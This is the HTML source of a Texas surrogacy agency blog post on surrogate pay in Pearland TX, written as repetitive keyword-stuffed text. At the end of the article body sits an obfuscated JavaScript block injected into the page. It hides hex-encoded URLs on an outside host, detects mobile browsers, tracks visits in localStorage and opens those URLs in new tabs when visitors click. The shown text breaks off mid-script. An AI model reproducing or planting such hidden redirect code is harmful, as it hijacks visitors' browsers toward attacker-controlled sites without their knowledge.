<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-2969 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2969" class="post-2969 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-pearland-tx tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-pearland-tx tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-pearland-tx tag-surrogate-mother-pay tag-surrogate-mother-pay-pearland-tx tag-surrogate-pay tag-surrogate-pay-pearland-tx tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">How Much Do Surrogates Make in Pearland TX</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pearland-tx/" rel="bookmark"><time class="entry-date published" datetime="2018-12-30T22:12:46-05:00">December 30, 2018</time><time class="updated" datetime="2018-09-29T19:17:14-05:00">September 29, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/how-much-do-surrogates-make/" rel="category tag">How Much Do Surrogates Make</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">One of the most widespread questions that we get is this one: &ldquo;how much do surrogates make in Pearland TX?&rdquo; Of course, anyone who is willing to pledge at least 9 months of their lives to allowing someone else become a parent is someone that ought to have compensation. Most US surrogates, and almost all surrogates in Pearland TX receive compensation for their very valuable services. This is a service that offer up, and just like if you were to spend 9 months performing painting work, building software, or teaching someone, you deserve a sufficient amount of compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p><span style="font-weight: 400;">So just how much do surrogates make in Pearland TX It depends on the state, the firm, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $65,000 for your services.</span></p>
<p><span style="font-weight: 400;">The most critical thing to do is talk to an agency that you are interested in working with. Even though what a surrogate makes in Pearland TX is important, but knowing that you are taken care of by professionals is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is essential. Talk to a surrogate agency about your own particular compensation.</span></p>
<p><span style="font-weight: 400;">To hear about how much a surrogate makes in Pearland TX,&nbsp;</span><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/"><b>CLICK HERE</b></a><span style="font-weight: 400;"> for more information.</span></p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Pearland TX: Location, Location, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest determinations of how much surrogates make in Pearland TX is just that&#8211; what your home state is and where you reside. There are specified parts of the world and even the country where a surrogate will receive more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many other elements.</span></p>
<p><span style="font-weight: 400;">It is no secret that specific cities, like Pearland TX, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take better care of their surrogates. You want to stabilize the amount of money that you will get with the way that you are cared for and how much risk is in the situation for you&#8211; and not just physically.</span></p>
<p><span style="font-weight: 400;">You will need to figure in healthcare expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothes, meals, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Pearland TX</span></p>
<p><span style="font-weight: 400;">If you are interested in discovering out more how much surrogates make in Pearland TX or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</span></p>
<h2><span style="font-weight: 400;">How Much Do Repeat Surrogates Make in Pearland TX</span></h2>
<p><span style="font-weight: 400;">Repeated surrogates can anticipate to make increased compensation in Pearland TX These are elite surrogates and are definitely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t call for as much guidance.</span></p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Pearland TX: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is intended to carry more than one embryos, you might be entitled to receive more money. Often, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Pearland TX </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are intrigued in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;Just how much do surrogates make in Pearland TX&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</span></p>
<p><span style="font-weight: 400;">If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is demanded of a surrogate, Call (254) 237-4680 to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 